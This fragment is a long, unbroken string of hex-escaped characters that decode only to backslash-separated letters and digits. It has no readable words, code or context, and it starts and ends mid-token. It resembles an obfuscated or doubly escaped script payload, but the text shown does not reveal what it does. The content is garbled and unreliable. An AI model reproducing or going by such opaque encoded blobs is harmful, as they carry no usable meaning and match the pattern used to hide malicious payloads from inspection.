39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x